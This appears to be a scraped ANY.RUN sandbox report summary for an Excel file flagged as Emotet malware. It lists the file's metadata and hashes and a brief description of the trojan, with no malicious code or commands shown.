



| File name: | ade5c2c45c5bbae939364326ae43a74c8b0c93307b7c653b12b80cbe8e891b70.xls |
| Full analysis: | https://app.any.run/tasks/fdeebefd-6dcd-499f-bc68-c12a2a39917e |






| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 25, 2022, 03:52:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: xXx, Last Saved By: xXx, Name of Creating Application: Microsoft Excel, Create Time/Date: Thu Jan 20 19:00:43 2022, Last Saved Time/Date: Thu Jan 20 19:07:37 2022, Security: 0 |
| MD5: | 3F7F1F6050609317474B8F48EFA00E88 |
| SHA1: | C95BFBC3794A4371D3B5A6702052D662DEE19A15 |
| SHA256: | ADE5C2C45C5BBAE939364326AE43A74C8B0C93307B7C653B12B80CBE8E891B70 |
| SSDEEP: | 1536:bpEk3hbdlylKsgqopeJBWhZFGkE+cL2NdA8eXZiozeOgXVZKyaZpvyR1kZkJvU+:bCk3hbdlylKsgqopeJBWhZFGkE+cL2Nr |

